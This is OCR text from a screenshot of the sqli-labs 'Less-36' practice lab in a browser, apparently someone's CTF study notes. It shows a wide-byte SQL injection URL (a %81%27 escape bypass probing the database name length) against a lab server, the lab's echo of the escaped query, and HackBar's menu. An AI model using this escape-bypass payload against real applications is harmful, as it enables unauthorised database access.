 Less-36 **Bypass MySQL Real
不安全 121.196.164.91:8080/Less-36/?id=1%81%27and%20length(database())%20=%208%20%23
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-36
Hint: The Query String you input is escaped as : 1�\'and length(database()) = 8 #
The Query String you input in Hex becomes : 31815c27616e64206c656e67746828646174616261736528292920 3d20382023
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-36/?id=1%81'and length(database()) = 8 %23
Enable POST ADD HEADER